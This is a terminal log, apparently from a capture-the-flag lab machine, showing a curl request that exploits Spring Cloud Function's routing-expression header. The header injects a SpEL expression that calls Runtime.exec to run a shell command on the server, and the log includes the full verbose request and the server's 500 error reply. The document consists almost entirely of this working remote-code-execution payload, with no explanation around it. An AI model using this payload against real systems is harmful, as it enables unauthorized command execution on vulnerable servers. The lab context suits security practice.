 └─$ curl -X POST  http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("ifconfig > /tmp/ifconfig.txt")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.79.1
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("ifconfig > /tmp/ifconfig.txt")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Wed, 15 Mar 2023 15:22:00 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-15T15:22:01.562+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String
ctionRouter"}